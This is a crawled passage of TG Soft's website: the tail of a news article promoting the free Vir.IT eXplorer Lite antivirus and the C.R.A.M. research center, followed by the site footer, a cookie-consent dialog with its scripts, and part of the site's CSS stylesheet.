            <td><a target="_blank" href="http://www.tgsoft.it/italy/download.asp"><img src="https://www.tgsoft.it/immagini/news/SMAU_2014/VirIT_eXp_Lite_AntiVirus_per_TUTTI_472x354.jpg" alt="" width="100%" /></a></td>
        </tr>
    </tbody>
</table>
<ul>
    <li><strong>freely usable</strong> in both private and corporate environments with Engine+Signature updates without time limitation;</li>
    <li><strong>Interoperable</strong> with any other AntiVirus,      AntiSpyware,  AntiMalware or Internet Security already present on PCs     and   SERVERs. We recommend to use it as a supplement to the    AntiVirus    already in use as it does not conflict or slow down the    system but    allows to significantly increase security in terms of    identification  and   remediation of infected files;</li>
    <li>It identifies and, in many cases, even removes most of the       viruses/malware actually circulating or, alternatively, allows them to       be sent to the&nbsp;<a href="https://www.tgsoft.it/italy/cram.asp" target="_blank">C.R.A.M. Anti-Malware Research Center</a> for further analysis&nbsp; to update Vir.It eXplorer PRO;</li>
    <li>Through Intrusion Detection technology, also made available in the      Lite version of Vir.IT eXplorer, the  software is able to report any      new-generation viruses/malware that have  set in automatically and      proceed to send the reported files to TG  Soft's C.R.A.M.</li>
    <li>Proceed to&nbsp; <a href="http://www.tgsoft.it/italy/download.asp" target="_blank" title="Scarica Vir.IT eXplorer Lite">download</a> Vir.IT eXplorer Lite from the official distribution page of TG Soft's website.</li>
</ul>
<a name="Licenziatari_PRO"></a><br />
<h2>For Vir.IT eXplorer PRO users...</h2>
<table width="100%" cellspacing="1" cellpadding="1" border="0">
    <tbody>
        <tr>
            <td style="text-align: justify;"><a href="www.tgsoft.it/italy/assistenza_clienti.asp"><img src="https://www.tgsoft.it/immagini/news/DHL2018012018/icoSendMalware.png" alt="" width="71" height="64" /></a></td>
            <td>
            <div style="text-align: justify;">For Vir.IT eXplorer PRO owners, it is also possible to contact for free    TG Soft's technical phone support.The details can be found on the    support page <a href="https://www.tgsoft.it/italy/assistenza_clienti.asp">CLIENTS</a>.</div>
            &nbsp;</td>
        </tr>
    </tbody>
</table>
<strong><br />
<br />
C.R.A.M.</strong><br />
TG Soft's Anti-Malware Research Center
<div style="text-align: right;"><a href="#tornasu">Back to top of page</a></div>
<p style="text-align: right;">&nbsp;</p>
<p style="text-align: right;">&nbsp;</p>
<br />
<em><br />
<br />
</em>
			</div>
			<div class="col-12 mt-4 small text-center disclaim">
				<i>Any information published on our site may be used and published on other websites, blogs, forums, facebook and/or in any other form both in paper and electronic form as long as the source is <u>always and in any case</u> cited <u>explicitly</u> &ldquo;Source: <u>CRAM by TG Soft www.tgsoft.it&rdquo;</u> with a clickable link to the original information and / or web page from which textual content, ideas and / or images have been extrapolated.</i><br>It will be appreciated in case of use of the information of C.R.A.M. by TG Soft www.tgsoft.it in the report of summary articles the following acknowledgment/thanks &ldquo;Thanks to Anti-Malware Research Center C.R.A.M. by TG Soft of which we point out the direct link to the original information: [direct clickable link]&rdquo;
			</div>
		</div>
	</div>

<!-- FOOTER -->
<div class="cram-hm">
	<div class="w-100 text-center py-5"><h2 style="font-size: 1.75rem;" class="mb-0">Vir.IT eXplorer PRO is certified by the biggest international organisation:</h2></div>
</div>

<div class="container-fluid p-0">
	<hr class="d-none">
	<footer class="footer-custom container pb-5">
		<nav id="navbarCertification" class="pt-2 pb-4 pb-md-4">
			<div id="certification">
				<ul>
					<li><a class="VB100" href="/certifications/vb100.asp"><img class="img-fluid moves" src="/immagini/static/certifications/VB100.png" alt="Vir.IT eXplorer PRO dal 2016 Certificato VB100" title="Vir.IT eXplorer PRO dal 2016 Certificato VB100"></a></li>
					<li><a class="OPSWAT" href="/certifications/OPSWAT.asp"><img class="img-fluid moves" src="/immagini/static/certifications/certified-partner-small.png" alt="Vir.IT eXplorer PRO certificato dal 2012" title="Vir.IT eXplorer PRO certificato dal 2012"></a></li>
					<li><a class="APPESTEEM" href="/certifications/AppEsteem.asp"><img class="img-fluid moves" src="/immagini/static/certifications/AppEsteem_Seal_for_AV_tilted.png" alt="Vir.IT eXplorer PRO certificato dal 2019" title="Vir.IT eXplorer PRO certificato dal 2019"></a></li>
					<li><a class="ICSA" href="/certifications/ICSALabs.asp"><img class="img-fluid moves" src="/immagini/static/certifications/ICSA_am.png" alt="Vir.IT eXplorer PRO certificato dal 2016" title="Vir.IT eXplorer PRO certificato dal 2016"></a></li>
					<li><a class="ECSM" href="/news/news_archivio.asp?id=1579"><img class="img-fluid moves" src="/immagini/static/certifications/ECSM_PNG.png" alt="ECSM European Cyber Security Month" title="ECSM European Cyber Security Month"></a></li>
					<li><a class="AMTSO" href="/news/news_archivio.asp?id=724"><img class="img-fluid moves" src="/immagini/static/certifications/amtso_MEMBER_logo_color.png" alt="TG Soft dal 2016 entra a far parte di AMTSO" title="TG Soft dal 2016 entra a far parte di AMTSO"></a></li>
					<li><a class="EICAR" href="/news/news_archivio.asp?id=353"><img class="img-fluid moves" src="/immagini/static/certifications/eicar-small.jpg" alt="TG Soft associato ad EICAR dal 2009" title="TG Soft in associazione con EICAR dal 2009"></a></li>
					<li><a class="CLUSIT" href="/news/news_archivio.asp?id=1182"><img class="img-fluid moves" src="/immagini/static/certifications/CLUSIT_logo.png" alt="Clusit" title="Clusit"></a></li>
					<li><a class="SERIT" href="/news/news_archivio.asp?id=487"><img class="img-fluid moves" src="/immagini/static/certifications/logo_serit.png" alt="TG Soft partner SERIT dal 2012" title="TG Soft partner SERIT dal 2012"></a></li>
				</ul>
			</div>
		</nav>
		<hr class="pb-2">
		<div class="row" id="bottomMenu">
			<div id="cookieLogo">
				<a href="javascript:;" onclick="showCookiePop()"><img id="cookie_icon" src="/immagini/static/mix/cookie_ko.png" style="width: 55px;"></a>
			</div>
			<div class="col-12 col-md pb-3 pb-md-0">
				<div class="d-block mb-2"><b>TG Soft S.r.l.</b></div>
				<small>Via Enrico Fermi, 2<br>35030 Selvazzano Dentro <br> PADOVA (PD) - ITALIA <br>P.IVA / CF: IT 03296130283<br>REA: PD-300202<br>DUNS Number: 443451567<br>Capitale Sociale &euro; 30.000,00</small>
			</div>
			<div class="col-sm pb-3 pb-sm-0">
				<h5>CUSTOMERS</h5>
				<ul class="list-unstyled small">
					<li><a class="text-muted" href="/clienti/attivazioneLicenza.asp"></a></li>
					<li><a class="text-muted" href="/clienti/clienti_login.asp">Customers Area</a></li>
					<li><a class="text-muted" href="/clienti/assistenza.asp">Support</a></li>
					<li><a class="text-muted" href="/clienti/inviaFile.asp">Sending suspicious file</a></li>
					<li><a class="text-muted" href="/cram/inviaMailSospetta.asp">Sending suspicious mail</a></li>
					<li class="d-none"><a class="text-muted" href="/clienti/consipMepa.asp">Consip - MEPA</a></li>
					<li><a class="text-muted" href="/news/newsletter.asp">Newsletter</a></li>
				</ul>
			</div>
			<div class="col-sm pb-3 pb-sm-0">
				<h5>DEALERS</h5>
				<ul class="list-unstyled small">
					<li><a class="text-muted" href="/rivenditori/rivenditori_cerca.asp">Find</a></li>
					<li><a class="text-muted d-none" href="/rivenditori/politica.asp">Politica</a></li>
					<li><a class="text-muted d-none" href="/rivenditori/Rich_Listino_Riv.asp">Become</a></li>
					<li><a class="text-muted" href="/rivenditori/rivenditori_login.asp">Dealers Area</a></li>
				</ul>
			</div>
			<div class="col-sm pb-3 pb-sm-0">
				<h5>C.R.A.M.</h5>
				<ul class="list-unstyled small">
					<li><a class="text-muted" href="/cram.asp">Research Center</a></li>
					<li><a class="text-muted" href="/cram/TOP10.asp">TOP Ten</a></li>
<!--					<li><a class="text-muted" href="#">< % =cramTest % ></a></li>
					<li><a class="text-muted" href="#">< % =cramBeH % ></a></li> -->
				</ul>
			</div>
			<div class="col-sm pb-3 pb-sm-0">
				<h5>&nbsp;</h5>
				<ul class="list-unstyled small">
					<li><a class="text-muted" href="/legaleula.asp">Legal & Eula</a></li>
					<li><a class="text-muted" href="/clienti/privacy.asp">Privacy</a></li>
					<li><a class="text-muted" href="/prodotti/uninstall.asp">Uninstall</a></li>
					<li><a class="text-muted" href="/sdp.asp">SDP</a></li>
				</ul>
			</div>
		</div>
	</footer>
</div> 
<!--FINE FOOTER --> <!-- JAVASCRIPT -->
 <script src="../include/static/js/jquery-3.5.1.min.js"></script>
 <script src="../include/static/js/bootstrap.min.js" ></script>
 <script src="../include/static/js/cookie.js" ></script>
 <script src="../include/static/js/jumpInsideAccordion.js" ></script>


<div id="overlayCookie" class="">
	<div id="cookiePop" name="cookiePop" role="dialog" aria-modal="true" aria-describedby="cookiePop" tabindex="-1" lang="en" dir="ltr" ng-non-bindable="" style="display: flex; flex-direction: column;" data-template="popup" class="active ">
		<a href="javascript:;" id="closePop">X</a>
		<div class="row w-100 ml-0" id="topLink">
			<div class="col-4 text-center p-0"><a href="javascript:;" class="active" id="topLink1">Consent</a></div>
			<div class="col-4 text-center p-0"><a href="javascript:;" id="topLink2">Details</a></div>
			<div class="col-4 text-center p-0"><a href="javascript:;" id="topLink3">Informations</a></div>
		</div>
		<div class="row w-100 ml-0 p-3" id="centerTxt">
			<div class="col-12 w100" id="txtLink1"><b> This website uses cookies </b> <br> We use cookies to customize language, content and provide technical functionality. They are NOT used for profiling or reselling to third parties. There are pages where "Google reCaptcha" will be present, even in this case, our purpose is only to be able to ascertain the presence of human interaction and not automatic Bots.</div>
			<div class="col-12 w100 d-none" id="txtLink2">
				<div id="wrapper">
					<div class="scrollbar pr-3" id="style-3">
						<div class="force-overflow pb-4">
							<div class="row w-100 d-block m-0">
								<div id="accordion" style="width: calc(100% - 10px);">
									<!-- tab1 -->
									<div class="card mb-3">
										<div class="card-header" id="headingCookieOne">
											<h5 class="mb-0">
												<div class="panel-heading">
													<a class="btn btn-link text-decoration-none w-75 text-left collapsed" data-toggle="collapse" data-parent="#accordion" href="#collapseCookieOne">Necessary <span class="cookieNr">5</span></a>
													<input type="checkbox" disabled="disabled" class="cookieCheckbox" checked="checked">
												</div>
											</h5>
										</div>
										<div id="collapseCookieOne" class="collapse" aria-labelledby="headingCookieOne" data-parent="#accordion">
											<div class="px-5 py-3"><i><p>The necessary cookies help make the website usable by enabling basic functions such as page navigation. The website cannot function properly without these cookies.</i></p>
												<div class="cookieSpecs px-3 py-2 mb-2">
													<b>ASP.NET_SessionId [x2]</b><br>
													Preserve the user's status on the different pages of the site.<br>
													<div class="row">
														<div class="col-12 col-sm-6"><b>Expiration</b>: Session</div>
														<div class="col-12 col-sm-6"><b>Type</b>: HTTP</div>
													</div>
												</div>
												<div class="cookieSpecs px-3 py-2 mb-2 pb-2">
													<b>cookie_accettati [x1]</b><br>
													Stores the user's cookie consent status for the current domain<br>
													<div class="row">
														<div class="col-12 col-sm-6"><b>Expiration</b>: 1 year/s</div>
														<div class="col-12 col-sm-6"><b>Type</b>: HTTP</div>
													</div>
												</div>
												<div class="cookieSpecs px-3 py-2 mb-2 pb-2">
													<b>lang [x1]</b><br>
													Stores the selected language<br>
													<div class="row">
														<div class="col-12 col-sm-6"><b>Expiration</b>: 1 year/s</div>
														<div class="col-12 col-sm-6"><b>Type</b>: HTTP</div>
													</div>
												</div>
												<div class="cookieSpecs px-3 py-2 mb-2 pb-2">
													<b>ASPSESSIONIDxxxx</b><br>
													Technical cookie for the management of interactions with the user<br>
													<div class="row">
														<div class="col-12 col-sm-6"><b>Expiration</b>: Session</div>
														<div class="col-12 col-sm-6"><b>Type</b>: HTTP</div>
													</div>
												</div>
											</div>
										</div>
									</div>
									<!-- tab2 -->
									<div class="card mb-3">
										<div class="card-header" id="headingCookieTwo">
											<h5 class="mb-0">
												<div class="panel-heading">
													<a class="btn btn-link text-decoration-none w-75 text-left collapsed" data-toggle="collapse" data-parent="#accordion" href="#collapseCookieTwo">Necessary (for use and access to specific areas) <span class="cookieNr">2</span></a>
													<input id="cookieGoogle" type="checkbox" class="cookieCheckbox" >
												</div>
											</h5>
										</div>
										<div id="collapseCookieTwo" class="collapse text-justify" aria-labelledby="headingCookieTwo" data-parent="#accordion">
											<div class="px-5 py-3">
												<i><p><p> Cookie necessary to make certain specific contents usable such as: access to protected areas of the site, sending requests or subscribing to newsletters. The specific features of these sections will not be usable without this cookie.</p></p></i>
												<div class="cookieSpecs px-3 pt-2 mb-3 pb-2">
													<b>_GRECAPTCHA [x1]</b><br>
													Necessary to verify human interaction.<br>Used to send quotes, access restricted areas and all those points where security is a fundamental component. <br><br>
													<div class="row">
														<div class="col-12 col-sm-6"><b>Expiration</b>: 6 month/s</div>
														<div class="col-12 col-sm-6"><b>Type</b>: HTTP</div>
													</div>
												</div>
												<div class="cookieSpecs px-3 pt-2 mb-3 pb-2">
													<b>cookie_google [x1]</b><br>
													Flag for acceptance of Google reCAPTCHA cookies<br>
													<div class="row">
														<div class="col-12 col-sm-6"><b>Expiration</b>: 6 month/s</div>
														<div class="col-12 col-sm-6"><b>Type</b>: HTTP</div>
													</div>
												</div>
												<i><span style=font-weight:600>Accept the reCAPTCHA Terms of Service:</span><br>By accessing or using the reCAPTCHA APIs, you agree to the Google APIs Terms of Use, Goodle Terms of Use, and to the Additional Terms below. Please read and understand all applicable terms and police before accessing the APIs.<br><br><span style=font-weight:600>reCAPTCHA Terms of Service:</span><br>You acknowledge and understand that the reCAPTCHA API works by collecting hardware and software information, such as device and application data and the results of integrity checks, and sending that data to Google for analysis. Pursuant to Section 3(d) of the Google APIs Terms of Service, you agree that if you use the APIs that it is your responsibility to provide any necessary notices or consents for the collection and sharing of this data with Google.<br><br>Data collected by reCAPTCHA:<br><ul><li>The reCAPTCHA algorithm will check for the presence of a Google cookie (usually _ga)</li><li>If not present, a specific reCAPTCHA cookie will be added to the browser of the user and will be captured - pixel by pixel - a complete snapshot image of the user's browser window at that time. </li></ul>Some of the browser and user information currently collected includes:<ul><li>All cookies placed by Google in the last 6 months</li><li>How many mouse clicks did you make on that screen (or touch if on a touch device)</li><li>The CSS information for that page</li><li>The exact date</li><li>The language in which the browser is set</li><li>Any plug-in installed in the browser</li><li>All Javascript objects</li></ul></i>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div id="effect">&nbsp;</div>
				</div>
			</div>
			<div class="col-12 w100 d-none" id="txtLink3">Cookies are small text files that can be used by websites to make the user experience more efficient.<br><br>We can store cookies on your device if they are strictly necessary for the operation of this site. For all other cookies we need your permission.<br><br>This site uses only technical cookies with the exception of cookies necessary for Google reCaptcha.<br><br>We invite you to consult <a style=color:#03acec; href=https://policies.google.com/privacy?hl=en-US>Google policy</a> regarding this.<br><br>You can change or withdraw your consent at any time using the (green or red) cookie icon present on the footer of each page on our website.</div>
		</div>
		<div class="row w-100 ml-0" id="bottomLink">
			<div class="col-12 col-sm-3 text-center px-3 pt-3 pb-0 p-sm-3"><button href="javascript:;" id="refuse">Only essentials</button></div>
			<div class="col-12 col-sm-3 text-center px-3 pt-3 pb-0 p-sm-3" id="personGo"><button href="javascript:;" id="person">Customize ></button></div>
			<div class="col-12 col-sm-3 text-center px-3 pt-3 pb-0 p-sm-3 d-none" id="personOk"><button href="javascript:;">Accept selected</button></div>
			<div class="col-12 col-sm-3 text-center px-3 py-3 pb-0 p-sm-3"><button href="javascript:;" id="accAll">Accept all</button></div>
			<div class="col-12 col-sm-3 text-center px-3 py-3 pb-0 p-sm-3"><button href="javascript:;" id="rejAll">Reject all</button></div>
		</div>
	</div>
</div>

<script>

	$('body').css('overflow','hidden');

	function clearTabProp() {
		$('#topLink1,#topLink2,#topLink3').removeClass("active");
		$('#txtLink1,#txtLink2,#txtLink3').addClass("d-none" );
	}

	function showPers() { $('#personGo').removeClass("d-none"); $('#personOk').addClass("d-none");	}
	function showGo() {	$('#personOk').removeClass("d-none"); $('#personGo').addClass("d-none"); }

	$('#topLink1').click(function() { clearTabProp(); showPers(); $('#topLink1').addClass("active"); $('#txtLink1').removeClass("d-none" ); });
	$('#topLink2,#person').click(function() { clearTabProp(); showGo(); $('#topLink2').addClass("active"); $('#txtLink2').removeClass("d-none" ); });
	$('#topLink3').click(function() { clearTabProp(); showPers(); $('#topLink3').addClass("active"); $('#txtLink3').removeClass("d-none" );	});
	// Azioni
	$('#refuse, #closePop, #rejAll').click(function() {	// Accetta i base ma non Google
		$('#cookiePop').addClass("d-none");	setCookie('cookie_accettati','1','365'); eraseCookie('cookie_google'); location.reload(); });
	$('#personOk').click(function() {	// Accetta selezionati
		setCookie('cookie_accettati','1','365');
		if ($('#cookieGoogle').prop("checked")) { setCookie('cookie_google','1','182'); }
		else { eraseCookie('cookie_google'); } $('#cookiePop').addClass("d-none"); location.reload();
	});
	$('#accAll').click(function() {	// Accetta tutto
		$('#cookiePop').addClass("d-none"); setCookie('cookie_accettati','1','365'); setCookie('cookie_google ','1','182'); location.reload();
	});
</script>

<button id="btn-gtt" title="TOP"><svg width="32" height="32" viewBox="0 0 100 100">
<path class="btn-gtt-style" d="m50 0c-13.262 0-25.98 5.2695-35.355 14.645s-14.645 22.094-14.645 35.355 5.2695 25.98 14.645 35.355 22.094 14.645 35.355 14.645 25.98-5.2695 35.355-14.645 14.645-22.094 14.645-35.355-5.2695-25.98-14.645-35.355-22.094-14.645-35.355-14.645zm20.832 62.5-20.832-22.457-20.625 22.457c-1.207 0.74219-2.7656 0.57812-3.7891-0.39844-1.0273-0.98047-1.2695-2.5273-0.58594-3.7695l22.918-25c0.60156-0.61328 1.4297-0.96094 2.2891-0.96094 0.86328 0 1.6914 0.34766 2.293 0.96094l22.918 25c0.88672 1.2891 0.6875 3.0352-0.47266 4.0898-1.1562 1.0508-2.9141 1.0859-4.1133 0.078125z"></path>
</svg></button>

<script>
	$('#btn-gtt').click(function() {
		$('html, body').animate({ scrollTop: 0 }, 500);
	});
	
	$(window).scroll(function() {
    if ($(this).scrollTop() < 450) {
        $('#btn-gtt').fadeOut();
    } else {
        $('#btn-gtt').fadeIn();
    }
});
</script>
<script>
$("#fbShare a").attr('href', 'https://www.facebook.com/sharer/sharer.php?u=https://www.tgsoft.it/news/news_archivio.asp?id=947&lang=eng')
$("#twShare a").attr('href', 'http://twitter.com/share?url=https://www.tgsoft.it/news/news_archivio.asp?id=947&lang=eng')
$("#inShare a").attr('href', 'https://www.linkedin.com/sharing/share-offsite/?url=url=https%3A%2F%2Fwww%2Etgsoft%2Eit%2Fnews%2Fnews%5Farchivio%2Easp%3Fid%3D947&lang=eng')
</script>
	 <script src="/include/static/js/top-progress-bar.min.js" ></script>
	<script>$(document).ready(function() { $(document).topProgressBar({ firCol: "#025da4", secCol: "#C3CD09", IDName: "navbartest"}); });
	window.onscroll = function() {$("#noTradFound").fadeOut("slow");};</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.tgsoft.it/include/static/css/main.css
body_size: 8663
content:
*, ::after, ::before {
    box-sizing: border-box;
}
html {
  --scrollbarBG: #dbe7aca6;
  --thumbBG: #acb511;
	scrollbar-width: thin;
	scrollbar-color: #acb511 #dbe7ac;
}
body::-webkit-scrollbar {
  width: 11px;
  height: 11px;
}
body {
  scrollbar-width: thin;
  scrollbar-color: var(--thumbBG) var(--scrollbarBG);
}
body::-webkit-scrollbar-track {
	background: #dbe7ac;
	/* background: linear-gradient(#dbe7ac 40%, #006dc0); */
	/* background: var(--scrollbarBG); */
    -webkit-box-shadow: inset 3px 0px 0px #ffffff;
    -moz-box-shadow: inset 3px 0px 0px #ffffff;
    -o-box-shadow: inset 3px 0px 0px #ffffff;
    border-right: 3px solid white;

/*	background: var(--scrollbarBG);
  box-shadow: inset 1px 0px 2px #00000029;
  -webkit-box-shadow: inset 1px 0px 2px #00000029;
  -moz-box-shadow: inset 1px 0px 2px #00000029;
  -o-box-shadow: inset 1px 0px 2px #00000029; */
}
body::-webkit-scrollbar-thumb {
	border-radius: 0px;
    border-left: 11px solid var(--thumbBG);

  /* border-radius: 6px;
	background-color: var(--thumbBG);
	border: 2px solid var(--scrollbarBG);
	border-right: 2px solid #00000066;
    border-bottom: 1px solid #00000036;
    border-top: 1px solid #ffffff99;
    border-left: 2px solid #ffffff99; */
}

html {
/*  overflow: hidden; */
}
body {
  height: 100vh;
/*  overflow-y: auto; */
  margin: 0 auto;
}





/* MAIN CSS - tgsoft.it */
html {
  scroll-padding-top: 115px;
}

body {
  padding-top: 91px;
}

a {
	color: #858c00;
	-webkit-transition: all .25s;
    transition: all .25s;
}
a:hover {
	color: #4e5200;
	-webkit-transition: all .25s;
    transition: all .25s;
	text-decoration:none;
}

.logo-menu {
	width: auto;
	height: 65px;
}
.navbar-toggler:focus {
	outline: none;
}
.navbar-home-custom{
	background-color: #fff !important; /* edeeee */
/*	border-bottom: 5px solid #C3CD09; */
	background-size: 100% 5px;
	background-position: 0 100%, 0 0;
	background-repeat: no-repeat;
	background-image: linear-gradient(90deg, rgb(2, 93, 164) 0%, rgb(195, 205, 9) 0%);
}

.main-menu > .nav-item {
	padding: 0px 3px 0px 3px;
	border-right: 1px solid #dbdbdb;
	color: #2d2d2e;
	font-weight: 400;
	
}

.no-border {
	border-right: 0px !important;
}

.navbar-light .navbar-nav .nav-link {
    color: rgba(0, 0, 0, 0.76);
}

.main-menu > .nav-item > .nav-link {
	color: #2d2d2e;
}

.main-menu > .nav-item > .nav-link:hover {
	color: #8a8a8a;
	text-decoration: underline;
}

.carousel-control-prev-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
}

.carousel-control-next-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
}

.carousel .carousel-indicators li {
  background-color: #000;
  background-color: rgba(70, 70, 70, 0.40);
}

.carousel .carousel-indicators .active {
  background-color: #444;
}

.jt-home{
	background-color: #C3CD09; /* 0059b5 - C3CD09 */
	background-image: linear-gradient(to bottom, #fff, #C3CD09);
	padding: 50px 0px 30px 0px;
	border-bottom: 1px solid #aaa;
	color: #333;
	padding: 28px 0px 23px 0px;
}
.jt-home-news{
	background-color: #C3CD09; /* 0059b5 - C3CD09 */
	background-image: linear-gradient(to bottom, #fff, #C3CD09);
	padding: 50px 0px 30px 0px;
	border-bottom: 1px solid #aaa;
	color: #333;
	padding: 8px 0px 8px 0px;
}
.jt-home-small {
	background-color: #C3CD09; /* 0059b5 - C3CD09 */
	background-image: linear-gradient(to bottom, #fff, #C3CD09);
	padding: 50px 0px 30px 0px;
	border-bottom: 1px solid #aaa;
	color: #333;
	padding: 15px 0px 3px 0px;
}
.jt-desc {
	background-color: rgba(0,0,0,.03);
	border: 1px solid rgba(0,0,0,.125);
}

.social {
	color: #333;
}

.cram-hm {
	background-color: #C3CD09; /* 0059b5 - C3CD09 */
	background-image: linear-gradient(to bottom, #C3CD09,#fff 50%,#fff 100%);
	padding-top: 20px;
}

.cnt-android {
	border-bottom: 1px solid #aaa;
	border-top: 1px solid #aaa;
}

.testo-white {
	color: #fff;
}

.testo-black {
	color: #000;
}

.btn.btn-square {
  border-radius: 0;
}

.img-cr-home-pro{
	max-height:112px;
	width: auto;
	padding-top: 10px;
}

.img-cr-home-lt{
	max-height:112px;
	width: auto;
	padding-top: 10px;
	
}.margin-align{
	margin-top: 220px;
}

.img-cr-home-ccedr{
	width: 75%;
	padding-top: 10px;
	
}

.certificazioni{
	color: #333;
	background-color: #100b36;
	padding: 40px 0px 30px 0px;
	background-image: linear-gradient(to bottom, #fff, #C3CD09);
}

.news-title-home {
	padding: 0px 0px 0px 0px;
}

.footer-custom {
	background-color: #fff;
}

.img-social-home {
	max-width: 80px;
}


.lang-menu{
	min-width: 40px !important;
}

.lang-flag{
	height: 25px;
	padding-left: 11px;
	margin-right: 14px
}

.row-titolo-news {
	
	color: #333;
	background-color: #100b36;
	padding: 50px 0px 50px 0px;
	background-image: linear-gradient(to bottom, #fff, #C3CD09 );
	border-bottom: 1px solid #aaa;
}

.news-search-btn {
	border-color: #acacac !important;
}

.news-pagination {
	color: #acacac !important;
}

.img-social-news-card {
	width: 15px;
    height: auto;
    float: right;
    margin: 2px 4px 1px 0px;
}

.img-head-news {
	width: 100%;
	/*max-width: 500px;*/
}

.redTg {
	color:#A30E19;
}
.blueTg {
	color: #0066CC;
}

.red1 {
	color: rgb(255, 0, 0);
}

.orange1 {
	color: rgb(255, 102, 0);
}

.custom-code-snippet{
	background-color: #ffffcc;
	white-space: pre-wrap;
}

.ancora-pc{
    display: inline-block;
	height: 96px;
    margin-top: -96px;
    visibility: visible;
	top: 0 px;
	width: 0 px;
	background-color:#000;
	position: absolute;
	z-index: -1000;
}

#btn-gtt {
    display: none;
    position: fixed;
    bottom: 70px;
    right: 35px;
    z-index: 1049;
	border: none;
	outline: none;
    background: transparent;
    cursor: pointer;
    padding: 2px;
    border-radius: 20px;
    border: 2px solid #858c00;
	opacity: 0.8;
}
#btn-gtt:hover {
	opacity: 1;
}
.btn-gtt-style {
	fill: #C3CD09;
}
#btn-bmk {
    display: none;
    outline: none;
    position: fixed;
    bottom: 25px;
    right: 23px;
    z-index: 1049;
    width: 40px;
    height: 40px;
    background-color: #C3CD09;
    color: #858c00;
    cursor: pointer;
    padding: 2px;
    border-radius: 5px;
    font-size: 14px;
    min-width: 65px;
    opacity: 0.8;
	border: 2px solid #858c00;
/*
    background-color: #C3CD09;
    color: #000;
    cursor: pointer;
    border-radius: 20px;
    border: 2px solid #858c00;
    opacity: 0.6;
    BACKGROUND-IMAGE: url(/immagini/static/mix/index_icon.png);
    background-size: 27px;
    background-repeat: no-repeat;
    background-position: center;
    display: block;
    width: 40px;
    height: 40px;
*/
}

#btn-bmk:hover {
	opacity: 1;
	color:white;
}

.img-social-news-article {
	width: 25px;
	height: auto;
	float: left;
}

.img-sc-pdd{
		margin: 0px 0px 0px 15px;
}

.titolo-1{
	padding: 0px 0px 0px 0px;
	margin-top: 0px;
}

.rou-bord{
	background-color: #C3CD09;
	border: 4px solid rgba(0,0,0,.125);
/*	border-radius: 15px 50px; */
}
.rou-bord-vuoto{
	/* background-color: rgba(0,0,0,.07); */
    background-color: rgb(4 94 164 / 0.06);
    /* border: 1px solid #C3CD09; */
    border: 1px solid rgb(2 93 164 / 50%);
}
.rou-bord-vuoto-green{
	background:#acb50017;
	border: 1px solid #C3CD09;
}
.bordo-nero{
	 border-radius:5% ;
	 border: 2px solid black;
	 
	
}
.rou-bord-light{
	background-color: rgba(0,0,0,.03);
	border: 2px solid #C3CD09;
	border-radius:35px 10px; 
}
.jt-desc-round {
	background-color: rgba(0,0,0,.03);
	border: 1px solid rgba(0,0,0,.125);
	border-radius:5px 40px;
	
}

.jt-desc-round-r {
	background-color: rgba(0,0,0,.03);
	border: 2px solid rgba(0,0,0,.125);
	border-radius:40px;
}

.rou-bord-sfumato{
	background-color: #C3CD09;
	background-image: linear-gradient(to top, #fff, #C3CD09);
	border: 2px solid #C3CD09;
	border-radius: 15px 50px; 
}
	
.jt-desc-round-mr{
	background-color: rgba(0,0,0,.03);
	border: 2px solid rgba(0,0,0,.125);
	border-radius: 5px 25px;
}

.wrap{
	width:100%;
	overflow-wrap:break-word;	
}

.brLine {
	width:calc(100% - 230px);
}
.specTitle {
	background-color: #eff2be;
    line-height: 45px;
    width: 100%;
    display: block;
    padding: 0px 5px;
	border-bottom: 1px solid #c3cd09;
}
.greenBox {
	background-color: #fcfded;
	border-top: 1px solid #c3cd0b;
	border-bottom: 1px solid #c3cd0b;
	padding: 31px !important;
	height:100%;
	margin:0px 10px;
	text-overflow: ellipsis;
    overflow: hidden;
}
.overElli {
	text-overflow:ellipsis;
	overflow:hidden;
}
.tgTitle {
	background-color: #fcfded;
	border-top: 1px solid #c3cd0b;
	border-bottom: 1px solid #c3cd0b;
	padding:16px 0px 0px 0px !important;
	font-size:2em;
	margin-bottom:10px;
}
.icoAccordTab {
	width:30px;
}
#virList li {
	line-height:1.7 !important;
}
#virList ul {
  list-style: none;
  margin-bottom: 0px !important;
}
#virList ul li::before {
  content: "\2022";
  color: #7f8600;
  font-weight: bold;
  display: inline-block;
  width: 1em;
  margin-left: -1em;
}
#virList ul li a {
	color: #000;
}

#accordion h5 > a {
	text-decoration: none;
	font-weight: 400;
	font-size: 1.0rem;
}
.tabSpace {
    padding-left: 63px;
}
.center-block {
	text-align:center;
	display:block;
}

.bTopGreen {
	border-top: 1px solid #c3cd0b;
}

.bBottomGreen {
	border-bottom: 1px solid #c3cd0b;
}
.bgGreen {
	background-color: #eff2be;
}

.bTopBlue {
	border-top: 1px solid #79aacf;
}
.bBottomBlue {
	border-bottom: 1px solid #79aacf;
}
.bgBlue {
	background-color: #bdd9ef;
}

.h4Head {
	line-height: 2.1rem;
}

.bGreenDash {
	border-right:1px dashed #626700;
}

.imgAround {
	width:275px;
	/* margin: 0px 45px 12px 0px; */
}
.prodotti, .tgsoft {
	font-weight:bold;
}

.carousel-control-next, .carousel-control-prev {
    width: 2% !important;
}
.gradientTitle {
    background-color: #C3CD09 !important;
    background-image: linear-gradient(to right, #C3CD09,#fff 50%,#fff 100%);
    color: #000;
	padding: 10px;
}

#bookmark-modal .modal-lnk {
	display:block;
	padding: .75rem 1.25rem;
}

#bookmark-modal .modal-lnk:hover {
	background:#C3CD09;
	color:white;
	text-decoration:none;
}
#bookmark-modal .list-group-item {
	padding:0px !important;
}

.anchOffset::before { /*
  display: block; 
  content: " "; 
  margin-top: -120px; 
  height: 120px; 
  visibility: hidden; 
  pointer-events: none; */
}
.longDot {
	width:100%;
	white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
	margin-bottom: 0px;
}
.dropdown-menu {
	left: -1px !important;
